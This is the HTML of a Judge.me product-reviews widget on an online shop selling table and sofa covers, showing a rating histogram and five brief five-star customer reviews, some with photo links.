        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-18T17:09:22Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>
